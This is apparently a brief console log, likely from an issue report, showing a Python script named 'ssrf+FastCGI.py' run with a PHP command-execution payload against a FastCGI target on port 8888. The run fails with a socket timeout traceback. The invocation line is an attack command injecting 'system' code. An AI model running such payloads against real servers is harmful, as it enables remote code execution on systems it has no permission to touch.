 D:\Pythonproject\scripts>python3 ssrf+FastCGI.py -c "<?php system('ls');?>" -p 8888 192
l/index.php
Traceback (most recent call last):
  File "ssrf+FastCGI.py", line 217, in <module>
    response = client.request(params, content)
  File "ssrf+FastCGI.py", line 161, in request
    return self.__waitForResponse(requestId)
  File "ssrf+FastCGI.py", line 165, in __waitForResponse
    buf = self.sock.recv(512)
socket.timeout: timed out